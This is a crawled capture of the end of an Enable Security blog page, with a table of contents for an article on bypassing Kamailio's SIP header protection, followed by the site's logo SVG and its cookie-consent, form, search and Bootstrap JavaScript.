the title of <em>Chief Mischief Officer</em> at Enable Security.</p><p>He offers public office hours and is reachable <a href=https://savvycal.com/sandrogauci/pub target=_blank>here</a>.</p></p></div></div></div></div><aside class="es-toc col-lg-3 text-muted"><h6 class=mb-3>Contents</h6><nav id=TableOfContents><ul><li><a href=#executive-summary-tldr>Executive summary (TL;DR)</a></li><li><a href=#usage-of-special-sip-headers>Usage of special SIP headers</a></li><li><a href=#how-did-we-bypass-this-protection>How did we bypass this protection?</a></li><li><a href=#how-to-set-up-your-own-demo-for-this-exploit>How to set up your own demo for this exploit</a></li><li><a href=#how-to-find-similar-bypasses>How to find similar bypasses</a></li><li><a href=#how-kamailio-addressed-this-issue>How Kamailio addressed this issue</a></li><li><a href=#more-on-demonstrating-this-issue>More on demonstrating this issue</a></li><li><a href=#conclusion>Conclusion</a></li></ul></nav></aside></div></div></section></main><footer class=es-footer><div class=container><div class=row><div class="es-footer-nav-secondary col-md-4 col-lg-2"><a href=https://www.enablesecurity.com/ aria-label="Enable Security GmbH"><img class=logo alt="Enable Security GmbH logo" src=https://www.enablesecurity.com/assets/img/logo-white.min.ac2c259ad95c9e369b3d7e44d9986a07c2c45fec663fbceaefe184e92011793a.svg loading=lazy></a><ul class="nav es-footer-socials"><li class=nav-item><a class=nav-link href=https://github.com/enablesecurity rel=noopener aria-label=GitHub target=_blank><i class="bi bi-github"></i></a></li><li class=nav-item><a class=nav-link href=https://linkedin.com/company/enablesecurity rel=noopener aria-label=LinkedIn target=_blank><i class="bi bi-linkedin"></i></a></li><li class=nav-item><a class=nav-link href=https://twitter.com/enablesecurity rel=noopener aria-label=Twitter target=_blank><i class="bi bi-twitter"></i></a></li><li class=nav-item><a class=nav-link href=https://youtube.com/channel/UC-JfPPAIpx2sa5VGcD9LfrA rel=noopener aria-label=YouTube target=_blank><i class="bi bi-youtube"></i></a></li></ul></div><div class="es-footer-nav-primary col-sm-12 col-md-8 col-lg-10"><div class=row><div class="col-sm-3 col-md-4 col-xl-2 offset-md-4 offset-xl-4"><ul class="nav flex-column"><li class=nav-item><a class=nav-link href=/contact/>Contact</a></li><li class=nav-item><a class=nav-link href=/blog/>Blog</a></li><li class=nav-item><a class=nav-link href=/newsletter/>Newsletter</a></li></ul></div><div class="col-sm-3 col-md-4 col-xl-2"><ul class="nav flex-column"><li class=nav-item><a class=nav-link href=/sipvicious/>SIPVicious</a></li><li class=nav-item><a class=nav-link href=/consultancy/>Consultancy</a></li><li class=nav-item><a class=nav-link href=/voip-penetration-testing/>VoIP Pentesting</a></li></ul></div><div class="col-sm-3 col-md-4 col-xl-2 offset-md-4 offset-xl-0"><ul class="nav flex-column"><li class=nav-item><a class=nav-link href=/penetration-testing/>WebRTC Pentesting</a></li><li class=nav-item><a class=nav-link href=/voip-security-assessment/>VoIP Sec Assess</a></li><li class=nav-item><a class=nav-link href=/code-and-config-analysis/>Code Analysis</a></li></ul></div><div class="col-sm-3 col-md-4 col-xl-2"><ul class="nav flex-column"><li class=nav-item><a class=nav-link href=/ddos-testing/>DDoS Testing</a></li><li class=nav-item><a class=nav-link href=/fuzz-testing/>Fuzz Testing</a></li><li class=nav-item><a class=nav-link href=/about/>About</a></li></ul></div></div></div></div></div><div class=es-footer-nav-tertiary><div class=container><div class=row><div class="d-flex justify-content-between col-12"><p class=colophon>&copy; Enable Security GmbH &#183; 2026</p><ul class=nav><li class=nav-item><a class=nav-link href=/privacy/>Privacy policy</a></li><li class=nav-item><a class=nav-link href=/impressum/>Impressum</a></li></ul></div></div><div class=row><div class=col-12><code class=easter-egg>User-Agent: friendly-scanner</code></div></div></div></div></footer><div class="es-cookie-consent text-light position-fixed d-none bottom-0 end-0 p-3 z-index-20"><div class="toast bg-dark fade" role=alert aria-live=assertive aria-atomic=true><div class="toast-header bg-dark"><strong class="me-auto text-light">Cookie settings</strong>
<button type=button class="btn btn-link text-light" data-cookie-consent=false aria-label=Close>
<i class="bi bi-x-lg"></i></button></div><div class=toast-body>We use cookies to personalize content and analyze access to our website. For more information, please refer to our <a href=/privacy/>privacy policy</a>.<div class=mt-4><button type=button class="btn btn-primary btn-sm" data-cookie-consent=true>Got it</button>
<button type=button class="btn btn-secondary btn-sm" data-cookie-consent=false>No thanks</button></div></div></div></div><script src=https://www.enablesecurity.com/assets/js/vendor/lunr.min.db4dc9d12373caa1dbcb7894ea1cefce5b6b5a2fcce35c0e3f91aef81889333e67c0aca46e4531f0aa7b8ad8b42e9962.js integrity=sha384-203J0SNzyqHby3iU6hzvzltrWi/M41wOP5Gu+BiJMz5nwKykbkUx8Kp7iti0Lpli crossorigin=anonymous></script><script src=https://www.enablesecurity.com/assets/js/vendor.min.a0cf008da831a3b3d6c1cce9bd76bc1a71918216df6bd4046087421e4c8e525bdf79c79d6eea24d4d83a55231354ff15.js integrity=sha384-oM8Ajagxo7PWwczpvXa8GnGRghbfa9QEYIdCHkyOUlvfecedbuok1Ng6VSMTVP8V crossorigin=anonymous></script><script src=https://www.enablesecurity.com/assets/js/bundle.min.5cd1e1caa09ea01f96443a16f126a8501dd24c30b1d2c68a33514cce77b7e6c57be53faa8103d5a1628f037411b789c8.js integrity=sha384-XNHhyqCeoB+WRDoW8SaoUB3STDCx0saKM1FMzne35sV75T+qgQPVoWKPA3QRt4nI crossorigin=anonymous defer></script><script>function loadRecaptcha(){if(window.recaptchaLoaded)return;window.recaptchaLoaded=!0;var e=document.createElement("script");e.src="https://www.google.com/recaptcha/api.js?render=6Lesw78cAAAAADgMSVA8Ep5Q8Fyy8lDzAYpkfjTN",document.head.appendChild(e)}document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll("form");e.forEach(function(e){["focus","mouseover"].forEach(function(t){e.addEventListener(t,loadRecaptcha,{once:!0,passive:!0})})})})</script><script>function loadGTM(){if(window.gtmLoaded)return;window.gtmLoaded=!0,function(e,t,n,s,o){e[s]=e[s]||[],e[s].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],i=t.createElement(n),r=s!="dataLayer"?"&l="+s:"";i.async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+o+r,a.parentNode.insertBefore(i,a)}(window,document,"script","dataLayer","GTM-NLJRB79M")}document.readyState==="complete"?setTimeout(loadGTM,1e3):window.addEventListener("load",function(){setTimeout(loadGTM,1e3)}),document.addEventListener("scroll",loadGTM,{once:!0,passive:!0}),document.addEventListener("mousemove",loadGTM,{once:!0,passive:!0}),document.addEventListener("touchstart",loadGTM,{once:!0,passive:!0})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3dc0532fa284a309ce66cedcd3fac8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.enablesecurity.com/assets/img/logo-header-white.min.ac2c259ad95c9e369b3d7e44d9986a07c2c45fec663fbceaefe184e92011793a.svg
body_size: 675
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 620.1 149.92" style="enable-background:new 0 0 620.1 149.92"><style>.st0{fill:#ebe2d5}.st1{fill:#cf3c25}.st2{fill:#fff}.st3{fill:#61266b}.st4{fill:#ff2903}.st5{fill:#94c9ce}.st6{fill:#f87800}.st7{fill:#ff2828}.st8{fill:#606060}.st9{fill:#eb2828}.st10{fill:none;stroke:#ff2828;stroke-width:3;stroke-miterlimit:10}.st11{opacity:.5}.st12{fill:url(#SVGID_1_)}.st13{clip-path:url(#XMLID_28_);fill:#27ade4}.st14{fill:#231f20}.st15{clip-path:url(#XMLID_29_);fill:#231f20;stroke:#fff;stroke-width:2.4411;stroke-miterlimit:10}.st16{clip-path:url(#XMLID_29_);fill:#fff}.st17{clip-path:url(#XMLID_29_)}.st18{fill:#ec2024;stroke:#231f20;stroke-width:3.6735;stroke-miterlimit:10}.st19{fill:none;stroke:#fff;stroke-width:3.6735;stroke-miterlimit:10}.st20{fill:#ec2024}.st21{clip-path:url(#SVGID_3_)}.st22{clip-path:url(#XMLID_30_);fill:#27ade4}.st23{clip-path:url(#XMLID_31_);fill:#231f20;stroke:#fff;stroke-width:2.1018;stroke-miterlimit:10}.st24{clip-path:url(#XMLID_31_);fill:#fff}.st25{clip-path:url(#XMLID_31_)}.st26{fill:#ec2024;stroke:#231f20;stroke-width:3.1628;stroke-miterlimit:10}.st27{fill:none;stroke:#231f20;stroke-width:3.1628;stroke-miterlimit:10}.st28{clip-path:url(#SVGID_5_)}.st29{clip-path:url(#XMLID_32_);fill:#27ade4}.st30{clip-path:url(#XMLID_33_);fill:#231f20;stroke:#fff;stroke-width:2.1018;stroke-miterlimit:10}.st31{clip-path:url(#XMLID_33_);fill:#fff}.st32{clip-path:url(#XMLID_33_)}.st33{clip-path:url(#SVGID_7_)}.st34{clip-path:url(#XMLID_34_);fill:#27ade4}.st35{clip-path:url(#XMLID_35_);fill:#231f20;stroke:#fff;stroke-width:2.1018;stroke-miterlimit:10}.st36{clip-path:url(#XMLID_35_);fill:#fff}.st37{clip-path:url(#XMLID_35_)}.st38{fill:none;stroke:#eb2828;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10}.st39{clip-path:url(#XMLID_36_);fill:#27ade4}.st40{clip-path:url(#XMLID_37_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st41{clip-path:url(#XMLID_37_);fill:#fff}.st42{clip-path:url(#XMLID_37_)}.st43{fill:#ec2024;stroke:#231f20;stroke-width:1.9508;stroke-miterlimit:10}.st44{fill:none;stroke:#231f20;stroke-width:1.9508;stroke-miterlimit:10}.st45{clip-path:url(#XMLID_38_);fill:#27ade4}.st46{clip-path:url(#XMLID_39_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st47{clip-path:url(#XMLID_39_);fill:#fff}.st48{clip-path:url(#XMLID_39_)}.st49{clip-path:url(#XMLID_40_);fill:#27ade4}.st50{clip-path:url(#XMLID_41_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st51{clip-path:url(#XMLID_41_);fill:#fff}.st52{clip-path:url(#XMLID_41_)}.st53{clip-path:url(#XMLID_42_);fill:#27ade4}.st54{clip-path:url(#XMLID_43_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st55{clip-path:url(#XMLID_43_);fill:#fff}.st56{clip-path:url(#XMLID_43_)}.st57{clip-path:url(#XMLID_44_);fill:#27ade4}.st58{clip-path:url(#XMLID_45_);fill:#231f20;stroke:#fff;stroke-width:2.4411;stroke-miterlimit:10}.st59{clip-path:url(#XMLID_45_);fill:#fff}.st60{clip-path:url(#XMLID_45_)}.st61{fill:none;stroke:#231f20;stroke-width:3.6735;stroke-miterlimit:10}.st62{fill:#fff;stroke:#000;stroke-width:5.8582;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}.st63{clip-path:url(#SVGID_9_)}.st64{clip-path:url(#SVGID_11_)}.st65{clip-path:url(#SVGID_13_)}.st66{clip-path:url(#SVGID_15_)}.st67{clip-path:url(#SVGID_17_)}.st68{clip-path:url(#XMLID_46_);fill:#27ade4}.st69{clip-path:url(#XMLID_47_);fill:#231f20;stroke:#fff;stroke-width:2.4411;stroke-miterlimit:10}.st70{clip-path:url(#XMLID_47_);fill:#fff}.st71{clip-path:url(#XMLID_47_)}.st72{clip-path:url(#XMLID_48_);fill:#27ade4}.st73{clip-path:url(#XMLID_49_);fill:#231f20;stroke:#fff;stroke-width:2.4411;stroke-miterlimit:10}.st74{clip-path:url(#XMLID_49_);fill:#fff}.st75{clip-path:url(#XMLID_49_)}.st76{clip-path:url(#XMLID_50_);fill:#27ade4}.st77{clip-path:url(#XMLID_51_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st78{clip-path:url(#XMLID_51_);fill:#fff}.st79{clip-path:url(#XMLID_51_)}.st80{clip-path:url(#XMLID_52_);fill:#27ade4}.st81{clip-path:url(#XMLID_53_);fill:#231f20;stroke:#fff;stroke-width:1.2964;stroke-miterlimit:10}.st82{clip-path:url(#XMLID_53_);fill:#fff}.st83{clip-path:url(#XMLID_53_)}</style><g><path class="st2" d="M68.7.0v13.78H19.67v10.33h45.77v11.96H19.67v10.69H68.7v13.69H1.27V0H68.7z"/><path class="st2" d="M133.23 60.45 96.79 15.04v45.41H79.48V0h29.27l36.43 45.32V0h17.31v60.45H133.23z"/><path class="st2" d="M191.23 60.45h-20.48L204.46.0h24.83l32.99 60.45h-20.3l-5.71-10.97h-39.06L191.23 60.45zm12.42-23.47h25.92l-12.96-23.93-12.96 23.93z"/><path class="st2" d="M327.81.0c6.04.0 10.66 1.15 13.87 3.44 3.2 2.3 4.8 6.35 4.8 12.14.0 2.72-.24 4.89-.72 6.53-.36 1.69-1.18 3.08-2.45 4.17-.97.91-2.06 1.6-3.26 2.08l-4.17 1.27c4.95.72 8.35 1.95 10.2 3.67 1.84 1.72 2.76 4.97 2.76 9.74.0 6.65-1.63 11.21-4.89 13.69s-8.34 3.72-15.23 3.72h-58.28V0H327.81zM327.9 18.31c0-2.05-.59-3.41-1.77-4.08-1.18-.66-2.92-1-5.21-1h-32.08v10.51h31.72c2.48.0 4.32-.33 5.53-1C327.3 22.08 327.9 20.6 327.9 18.31zM330.35 40.87c0-1.63-.53-2.9-1.59-3.81-1.06-.91-3.13-1.36-6.21-1.36h-33.72v11.06h33.44c2.11.0 3.99-.23 5.62-.68C329.53 45.63 330.35 43.9 330.35 40.87z"/><path class="st2" d="M420.8 45.32v15.14h-60.18V0h18.4v45.32H420.8z"/><path class="st2" d="M495.75.0v13.78h-49.03v10.33h45.77v11.96h-45.77v10.69h49.03v13.69h-67.43V0h67.43z"/><path class="st2" d="M18.58 130.98c0 2.42.82 3.99 2.45 4.71 1.82.6 4.15.91 7 .91h8.72l12.35-.36c3.39.0 5.6-.42 6.63-1.26s1.54-2.16 1.54-3.95c0-1.62-.59-2.91-1.77-3.86-1.18-.96-3.43-1.44-6.75-1.44h-2.99L15.5 125c-5.62.0-9.64-1.42-12.05-4.26C1.15 117.78.0 113.36.0 107.5c0-4.95.72-8.8 2.18-11.55s4.14-4.67 8.07-5.76c2.12-.54 4.46-.98 7.02-1.31 2.57-.33 5.33-.5 8.29-.5l12.78-.27h12.87c2.66.0 4.97.09 6.93.27 1.96.18 3.79.52 5.48 1.01 3.08.73 5.27 2.2 6.57 4.39 1.3 2.2 2.14 4.19 2.54 6 .39 1.8.59 4.25.59 7.36H55.28c0-2.05-.62-3.52-1.86-4.4-1.24-.87-2.98-1.31-5.21-1.31l-8.88-.09-14.05.45c-1.75.0-3.31.36-4.67 1.07s-2.04 1.91-2.04 3.58c0 2.24.76 3.76 2.27 4.56.72.31 1.62.56 2.67.74 1.06.19 2.28.28 3.67.28h1.9 12.33 12.14c7.85.0 13.5 1.24 16.95 3.72 3.56 2.36 5.35 7.25 5.35 14.68.0 7.13-1.59 12.02-4.76 14.68s-8.41 3.99-15.72 3.99l-23.56.63-12.33-.27c-6.59.0-11.41-1.05-14.46-3.15-3.05-2.1-4.58-6.34-4.58-12.71v-3.62h18.04L18.58 130.98z"/><path class="st2" d="M155.07 88.74v13.78h-49.03v10.33h45.77v11.96h-45.77v10.69h49.03v13.69H87.64V88.74h67.43z"/><path class="st2" d="M242.16 128.79c0 8.25-1.53 13.75-4.58 16.52s-9.08 4.15-18.08 4.15l-14.05.36-11.42-.36c-12.14.0-19.95-1.58-23.43-4.75-3.48-3.17-5.21-8.1-5.21-14.8l-.54-12.67c0-9.83 1.45-17.07 4.35-21.72 2.9-4.64 8.82-6.97 17.76-6.97l17.22-.36c1.75.0 4.02.0 6.8.0s4.65.0 5.62.0c3.2.0 7.13.25 11.78.73 4.65.49 7.99 2.56 10.01 6.21 2.02 3.66 3.04 8.62 3.04 14.9h-17.85c0-2.79-.68-4.68-2.04-5.67-1.36-.99-3.52-1.49-6.48-1.49h-5.17-5.08-9.33c-5.5.0-8.91 1.04-10.24 3.11-1.21 2.07-1.81 6.37-1.81 12.89.0 6.58.73 10.91 2.18 12.98 1.45 2.07 5.32 3.11 11.6 3.11h7.16 9.43c3.68.0 6.31-.51 7.88-1.54s2.36-3.44 2.36-7.25h18.04L242.16 128.79z"/><path class="st2" d="M331.35 123.27v3.53c0 9.37-2.49 15.56-7.48 18.58-4.98 3.02-12.55 4.53-22.7 4.53h-15.04c-4.17.0-7.7-.09-10.6-.27-2.9-.18-5.47-.51-7.7-1-4.17-.79-7.57-2.94-10.2-6.44-2.63-3.51-3.94-8.93-3.94-16.25V88.83h18.4v31.75c0 5.95.73 9.86 2.18 11.74s5.11 2.82 10.97 2.82h8.25 7.61c5.01.0 8.23-.79 9.65-2.37 1.42-1.58 2.13-4.76 2.13-9.55v-2.27V88.83h18.49v34.44z"/><path class="st2" d="M400.68 88.74c7.31.0 12.48 1.42 15.5 4.27 1.57 1.39 2.75 3.3 3.53 5.72s1.18 5.48 1.18 9.18v1c0 2.54-.15 4.66-.45 6.36s-.91 3.24-1.81 4.63c-.91 1.39-1.96 2.48-3.17 3.27-.85.48-3.38 1.45-7.61 2.91 4.11.54 7.19 1.61 9.24 3.2 2.05 1.59 3.08 4.38 3.08 8.35v11.56H401.5v-5.77c0-2.88-.26-5.21-.77-6.98-.51-1.77-2.92-2.66-7.2-2.66H362.8v15.41h-18.4V88.74h56.28zM392.98 119.1c4.17.0 6.77-.52 7.79-1.56 1.03-1.04 1.54-3.36 1.54-6.97.0-2.08-.2-3.56-.59-4.45s-1.22-1.57-2.49-2.06l-2.99-.64h-2.81-1.45H362.8v15.68h27.82H392.98z"/><path class="st2" d="M433.3 149.19V88.74h18.4v60.45H433.3z"/><path class="st2" d="M486.23 149.19v-45.32h-27.01V88.74h72.32v15.14h-26.92v45.32H486.23z"/><path class="st2" d="M620.1 88.74l-33.99 39.42v21.03h-18.49v-21.03l-34.53-39.42h23.2l20.48 24.92 20.3-24.92H620.1z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.enablesecurity.com/assets/js/bundle.min.5cd1e1caa09ea01f96443a16f126a8501dd24c30b1d2c68a33514cce77b7e6c57be53faa8103d5a1628f037411b789c8.js
body_size: 1119
content:
function getCookie(e){try{return document.cookie.split("; ").find(t=>t.startsWith(`${e}=`)).split("=")[1]}catch{return null}}function loadScript(e){return new Promise((t,n)=>{let s;s=document.createElement("script"),s.src=e,s.async=!0,s.onload=t,s.onerror=n,document.head.appendChild(s)})}function addTrackingScripts(e){const t=document.head.querySelector("meta[name='matomo:URL']"),n=document.head.querySelector("meta[name='matomo:siteID']");if(t!=null&&n!=null){let s=window._paq=window._paq||[];switch(document.title.startsWith("404 Page not found")&&s.push(["setDocumentTitle","404/URL = "+encodeURIComponent(document.location.pathname+document.location.search)+"/From = "+encodeURIComponent(document.referrer)]),e){case!0:s.push(["trackPageView"]),s.push(["enableLinkTracking"]);break;default:s.push(["disableCookies"]),s.push(["trackPageView"]),s.push(["enableLinkTracking"]);break}s.push(["setTrackerUrl",`${t.content}/matomo.php`]),s.push(["setSiteId",`${n.content}`]),loadScript(`${t.content}/matomo.js`)}const s=document.head.querySelector("meta[name='hubspot:portalID']");if(s!=null)switch(e){case!0:loadScript(`https://js.hs-scripts.com/${s.content}.js`);break;default:break}}const toastContainer=document.querySelector(".es-cookie-consent"),toast=toastContainer.querySelector(".toast"),consent=new bootstrap.Toast(toast,{autohide:!1});if(getCookie("_cookieconsent")==null)toastContainer.classList.remove("d-none"),consent.show(),toast.querySelectorAll("[data-cookie-consent]").forEach(e=>{e.addEventListener("click",t=>{let s=e.dataset.cookieConsent=="true";var n="; path=/";switch(s){case!1:document.cookie="_cookieconsent=false"+n;break;case!0:n+="; max-age=7776000",document.cookie="_cookieconsent=true;"+n;break}addTrackingScripts(s),consent.hide(),toastContainer.classList.add("d-none")})});else{let e=getCookie("_cookieconsent")=="true";addTrackingScripts(e)}class HSForm{constructor(e){this.hsform=e,this.hsformInputs=e.querySelectorAll("input,textarea"),this.hsform.addEventListener("submit",e=>{if(e.preventDefault(),!this.validateRequiredFields())return;this.submit(e=>{let t=this.getFieldElements(this.hsform);if(t.forEach(e=>{e.classList.remove("is-invalid")}),e.typ=="err"){e.errs.forEach(e=>{if(e.field&&t.has(e.field)){let n=t.get(e.field),s=document.querySelector(`#${n.getAttribute("id")} ~ .invalid-feedback`);n.classList.add("is-invalid"),s&&(s.innerText=e.txt)}else console.error("Form submission error:",e.txt),alert(e.txt)});return}this.hsformInputs.forEach(e=>{e.disabled=!0}),t.forEach(e=>{e.classList.contains("form-show-validation-success")&&e.classList.add("is-valid")});let n=this.hsform.querySelector(".form-success-text"),s=e.inlineMessage.replace(/(<([^>]+)>)/ig,"");document.querySelector(`#${n.getAttribute("id")} ~ .valid-feedback`).innerText=s})})}validateRequiredFields(){let t=this.getFieldElements(),e=!0;return t.forEach(e=>{e.classList.remove("is-invalid")}),this.hsformInputs.forEach(t=>{if(t.hasAttribute("required")||t.dataset.hsformField){let n=t.matches('[type="checkbox"]')?t.checked:t.value.trim();if(!n){e=!1,t.classList.add("is-invalid");let n=document.querySelector(`#${t.getAttribute("id")} ~ .invalid-feedback`);n&&(n.innerText="This field is required")}}}),e}getFieldElements(){let e=new Map;return this.hsformInputs.forEach(t=>{t.dataset.hsformField&&e.set(t.dataset.hsformField,t)}),e}getInputs(){let e={fields:[],subscriptionTypes:[]};return this.hsformInputs.forEach(t=>{t.dataset.hsformField&&e.fields.push({name:t.dataset.hsformField,value:t.matches('[type="checkbox"]')?t.checked:t.value}),t.dataset.hsformSubscriptionTypeId&&e.subscriptionTypes.push({value:!0,subscriptionTypeId:t.dataset.hsformSubscriptionTypeId,text:"contact form filled"})}),e}async submit(e){let t=this.getInputs(this.hsform),a={fields:t.fields,context:{hutk:getCookie("hubspotutk"),pageUri:document.URL,pageName:document.title},legalConsentOptions:{consent:{consentToProcess:!0,text:this.hsform.dataset.hsformConsentText,communications:t.subscriptionTypes}}};const n=document.head.querySelector("meta[name='recaptcha:siteKey']").content;if(n===null){console.error("reCAPTCHAv3 site key not found");return}let s={method:"POST",headers:{"Content-Type":"application/json"},mode:"cors",body:JSON.stringify(a)},o={url:`${window.location.origin}/form`,formGuid:this.hsform.dataset.hsformGuid};const i=this;grecaptcha.ready(function(){grecaptcha.execute(n,{action:"submit"}).then(function(t){s.headers["g-recaptcha"]=t,fetch(`${o.url}/${o.formGuid}`,s).then(e=>e.ok?e.json():e.json().then(e=>Promise.reject(e))).then(t=>{e(t)}).catch(t=>{let n={typ:"err",errs:[]};t&&t.errors&&Array.isArray(t.errors)?t.errors.forEach(e=>{let t={typ:e.errorType,txt:i.errHandler(e.errorType)};const o=/Error in 'fields\.([a-zA-Z0-9_-]+)'\./,s=e.message.match(o);s&&(t.field=s[1]),n.errs.push(t)}):n.errs.push({typ:"NETWORK_ERROR",txt:i.errHandler("NETWORK_ERROR"),field:null}),e(n)})})})}errHandler(e){switch(e){case"INVALID_EMAIL":return"The email address provided does not seem to be valid";case"BLOCKED_EMAIL":return"The email address provided is not allowed";case"REQUIRED_FIELD":return"This field is required";case"NETWORK_ERROR":return"Unable to submit form. Please check your connection and try again";default:return console.error(e),"An unknown error has occurred, please try again later"}}}document.querySelectorAll("form[data-hsform-guid]").forEach(e=>{new HSForm(e)});class SearchIndexError extends Error{constructor(e){super(e),this.name="SearchIndexError"}}class Search{constructor(e){this.s=e,this.sInput=e.querySelector("input[type='search']"),this.sResults=e.querySelector(".es-search-results");const t=document.head.querySelector("link[title='search']").href;if(t=="")throw new SearchIndexError("search index URL not defined");fetch(t).then(e=>{if(!e.ok)throw new Error(`'${e.url}' responded with ${response.status}, expecting 2xx response`);return e.json()}).then(e=>{this.pagesIx=e,this.sIx=lunr(e=>{e.ref("uri"),e.field("title",{boost:15}),e.field("tags",{boost:10}),e.field("content",{boost:5}),e.pipeline.remove(lunr.stemmer),e.searchPipeline.remove(lunr.stemmer),this.pagesIx.forEach(t=>{e.add(t)},e)}),this.sInput.addEventListener("focusout",()=>{let e=150;"ontouchstart"in document.documentElement&&(e=350),setTimeout(()=>{this.sResults.classList.remove("show")},e)}),this.sInput.addEventListener("input",e=>{this.sResults.classList.add("show");let t=this.sResults.getElementsByTagName("li");for(;t.length>0;)this.sResults.removeChild(t[0]);this.search(this.sInput.value).forEach(e=>{let i=e.description,o=document.createElement("li"),t=document.createElement("a");t.classList.add("dropdown-item"),t.setAttribute("href",e.uri);let n=document.createElement("strong");n.classList.add("d-block"),n.innerText=e.title;let s=document.createElement("small");s.classList.add("d-block","text-muted","text-truncate"),s.innerText=i,t.appendChild(n),t.appendChild(s),o.appendChild(t),this.sResults.appendChild(o)})}),document.addEventListener("keydown",e=>{e.ctrlKey&&e.code=="Slash"&&(e.preventDefault(),this.sInput.focus()),document.activeElement==this.sInput&&e.code=="Escape"&&(e.preventDefault(),this.sInput.blur())},!1)})}search(e){return this.sIx.search(`${e}^100 ${e}*^10 *${e}^10 ${e}~2^1`).map(e=>this.pagesIx.filter(t=>t.uri===e.ref)[0])}}document.addEventListener("DOMContentLoaded",e=>{const t=document.querySelector(".es-search");if(t===null);else try{new Search(t)}catch(e){if(e instanceof SearchIndexError);else throw e}});class DataGridList{constructor(e){if(this.list=e,this.more=e.querySelector(".es-data-grid-list-more"),this.more==null)return;this.moreItems=e.querySelectorAll(".es-data-grid-list-more-item"),this.more.addEventListener("click",e=>{this.toggleVisibility()})}toggleVisibility(){let t=this.more.querySelector(".es-data-grid-list-more-text"),e=this.more.querySelector(".es-data-grid-list-more-icon");switch(t.innerText){case"more":t.innerText="less",e.classList.remove("bi-arrow-down"),e.classList.add("bi-arrow-up");break;case"less":t.innerText="more",e.classList.remove("bi-arrow-up"),e.classList.add("bi-arrow-down");break}this.moreItems.forEach(e=>{e.classList.toggle("d-none")})}}document.querySelectorAll(".es-data-grid-list").forEach(e=>{new DataGridList(e)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.enablesecurity.com/assets/js/vendor.min.a0cf008da831a3b3d6c1cce9bd76bc1a71918216df6bd4046087421e4c8e525bdf79c79d6eea24d4d83a55231354ff15.js
body_size: 22222
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,function(e){function l(e){return{width:(e=e.getBoundingClientRect()).width/1,height:e.height/1,top:e.top/1,right:e.right/1,bottom:e.bottom/1,left:e.left/1,x:e.left/1,y:e.top/1}}function n(e){return e==null?window:"[object Window]"!==e.toString()?(e=e.ownerDocument)&&e.defaultView||window:e}function C(e){return{scrollLeft:(e=n(e)).pageXOffset,scrollTop:e.pageYOffset}}function f(e){return e instanceof n(e).Element||e instanceof Element}function t(e){return e instanceof n(e).HTMLElement||e instanceof HTMLElement}function Z(e){return"undefined"!=typeof ShadowRoot&&(e instanceof n(e).ShadowRoot||e instanceof ShadowRoot)}function i(e){return e?(e.nodeName||"").toLowerCase():null}function c(e){return((f(e)?e.ownerDocument:e.document)||window.document).documentElement}function w(e){return l(c(e)).left+C(e).scrollLeft}function a(e){return n(e).getComputedStyle(e)}function A(e){return e=a(e),/auto|scroll|overlay|hidden/.test(e.overflow+e.overflowY+e.overflowX)}function J(e,s,o){0[0]===o&&(o=!1),d=t(s),t(s)&&s.getBoundingClientRect(),r=c(s),e=l(e);var r,d,u={scrollLeft:0,scrollTop:0},a={x:0,y:0};return(d||!d&&!o)&&(("body"!==i(s)||A(r))&&(u=s!==n(s)&&t(s)?{scrollLeft:s.scrollLeft,scrollTop:s.scrollTop}:C(s)),t(s)?((a=l(s)).x+=s.clientLeft,a.y+=s.clientTop):r&&(a.x=w(r))),{x:e.left+u.scrollLeft-a.x,y:e.top+u.scrollTop-a.y,width:e.width,height:e.height}}function x(e){var t=l(e),n=e.offsetWidth,s=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-s)&&(s=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:s}}function b(e){return"html"===i(e)?e:e.assignedSlot||e.parentNode||(Z(e)?e.host:null)||c(e)}function F(e){return 0<=["html","body","#document"].indexOf(i(e))?e.ownerDocument.body:t(e)&&A(e)?e:F(b(e))}function h(e,t){0[0]===t&&(t=[]);var o,s=F(e);return e=s===(null==(o=e.ownerDocument)?0[0]:o.body),o=n(s),s=e?[o].concat(o.visualViewport||[],A(s)?s:[]):s,t=t.concat(s),e?t:t.concat(h(b(s)))}function G(e){return t(e)&&"fixed"!==a(e).position?e.offsetParent:null}function p(e){for(var o,r=n(e),s=G(e);s&&0<=["table","td","th"].indexOf(i(s))&&"static"===a(s).position;)s=G(s);if(s&&("html"===i(s)||"body"===i(s)&&"static"===a(s).position))return 